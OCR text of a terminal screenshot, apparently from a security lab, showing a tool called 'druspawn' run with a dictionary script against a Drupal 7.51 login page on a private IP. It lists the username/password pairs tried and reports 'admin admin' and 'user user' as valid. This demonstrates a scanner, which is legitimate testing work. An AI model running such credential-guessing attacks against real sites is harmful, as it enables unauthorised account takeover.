 Applications Menu
Reporte - Mozilla ...
~/Documents/Dru...
docs - File Manager
honeynet.unam....
Terminal - fernan...
19:25
fernando
Terminal - fernando@fcg: ~
File Edit View Terminal Tabs Help
fernando@fcg: ~
fernando@fcg: ~/Documents/DrupalScan
fernando@fcg:~$ druspawn -d http://192.168.1.148/drupal-7.51/ --script -s diccionario.py
[**] Ejecutando unicamente script diccionario.py sobre http://192.168.1.148/drupal-7.51/
[=>>] Se probara en:
http://192.168.1.148/drupal-7.51//user/login
Probando: becario user
Probando: becario admin
Probando: becario hola123,
Probando: admin user
Probando: admin admin
Probando: admin hola123,
Probando: user user
Probando: user admin
Probando: user hola123,
Probando: csirt user
Probando: csirt admin
Probando: csirt hola123,
Credenciales validas halladas: admin admin
Credenciales validas halladas: user user
[***] Ejecucion finalizada 3.42169308662 segundos transcurridos...
fernando@fcg:~$